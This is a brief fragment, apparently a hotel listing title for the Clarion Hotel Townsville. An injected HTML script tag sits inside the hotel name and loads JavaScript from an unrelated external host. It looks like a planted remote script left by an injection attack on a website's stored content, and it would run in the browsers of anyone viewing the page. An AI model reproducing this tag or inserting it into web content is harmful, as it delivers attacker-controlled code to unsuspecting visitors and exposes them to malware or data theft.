 Clarion Hotel Townsville Hotel<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 5